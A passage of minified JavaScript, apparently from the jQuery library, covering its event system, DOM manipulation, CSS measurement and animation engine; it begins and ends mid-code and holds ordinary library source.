n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in 